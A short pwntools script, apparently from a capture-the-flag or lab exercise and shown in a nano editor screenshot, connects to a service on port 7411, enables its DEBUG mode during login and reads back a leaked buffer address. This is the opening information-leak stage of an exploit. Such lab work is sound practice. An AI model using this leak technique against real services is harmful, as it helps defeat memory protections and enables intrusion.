 GNU nano 6.3 valoe.py
#!/user/bin/env python3
from pwn import *
if args['REMOTE']:
        ip = '10.129.228.101'
else:
        ip = '127.0.0.1'
val = remote(ip, 7411)
val.recvuntil(b"OK Ready. Send USER command.")
val.sendline(b"USER admin")
val.recvuntil(b"OK Send PASS command.")
val.sendline(b"DEBUG")
val.recvuntil(b"OK DEBUG mode on.")
val.sendline(b"PASS admin")
val.recvuntil(b"Debug: userpass buffer @ ")
userpass_addr = int(val.recvline(), 16)
log.info(f"Got userpass: 0x{userpass_addr:08x}")
val.close()